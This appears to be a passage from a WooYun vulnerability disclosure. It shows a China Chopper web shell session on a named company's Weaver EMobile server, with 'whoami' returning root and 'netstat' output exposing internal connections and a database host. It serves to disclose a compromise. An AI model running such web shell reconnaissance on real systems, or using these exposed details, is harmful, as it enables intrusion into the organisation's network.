 中国菜刀@20100928
http://moa.hxlife.com:8081/m...
http://moa.hxlife.com:8081/m...
[/app/weaver/EMobile/webapps/m1/m1/]$ whoami
root
/bin/sh: line 0: cd: /app/weaver/EMobile/webapps/m1/m1/: No such file or directory
[/app/weaver/EMobile/]$ netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:959 0.0.0.0:* LISTEN
tcp 0 0 ::ffff:127.0.0.1:6600 :::* LISTEN
tcp 0 0 :::1802 :::* LISTEN
tcp 0 0 :::1809 :::* LISTEN
tcp 0 0 :::8081 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:6801 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 :::1850 :::* LISTEN
tcp 0 1 ::ffff:192.168.6.40:8081 ::ffff:121.57.129.179:29250 FIN_WAIT1
tcp 0 0 ::ffff:192.168.6.40:8081 ::ffff:121.57.129.179:29464 ESTABLISHED
tcp 0 0 ::ffff:192.168.6.40:53529 ::ffff:10.0.10.46:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.6.40:53542 ::ffff:10.0.10.46:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.6.40:53561 ::ffff:10.0.10.46:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.6.40:53563 ::ffff:10.0.10.46:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.6.40:53559 ::ffff:10.0.10.46:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.6.40:56851 ::ffff:10.0.10.46:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.6.40:56639 ::ffff:10.0.10.46:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.6.40:56638 ::ffff:10.0.10.46:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.6.40:49922 ::ffff:10.0.10.46:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.6.40:50257 ::ffff:10.0.10.46:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.6.40:8081 ::ffff:114.242.249.159:8293 ESTABLISHED
tcp 0 0 ::ffff:192.168.6.40:53192 ::ffff:10.0.10.46:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.6.40:52886 ::ffff:10.0.10.46:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.6.40:52565 ::ffff:10.0.10.46:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.6.40:52569 ::ffff:10.0.10.46:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.6.40:52552 ::ffff:10.0.10.46:1521 ESTABLISHED
www.wooyun.org